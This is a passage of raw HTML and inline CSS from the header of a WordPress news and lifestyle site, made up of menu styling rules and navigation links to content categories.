</style></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    color: #ffffff;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
